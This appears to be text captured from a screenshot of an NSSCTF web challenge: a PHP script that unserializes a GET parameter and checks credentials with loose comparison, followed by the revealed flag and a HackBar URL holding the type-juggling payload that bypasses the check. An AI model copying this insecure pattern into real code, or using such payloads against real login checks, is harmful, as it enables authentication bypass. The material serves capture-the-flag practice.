 <?php
show_source(__FILE__);
$username  =  "this_is_secret";
$password  =  "this_is_not_known_to_you";
include("flag.php");//here  I  changed  those  two
$info  =  isset($_GET['info'])?  $_GET['info']:  ""  ;
$data_unserialize  =  unserialize($info);
if  ($data_unserialize['username']==$username&&$data_unserialize['password']==$password){
        echo  $flag;
}else{
        echo  "username  or  password  error!";
}
?>
NSSCTF{58971b55-e5d7-4e11-948a-a15539f456da}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
http://node5.anna.nssctf.cn:21732/?info=a:2:{s:8:"username";i:0;s:8:"password";i:0;}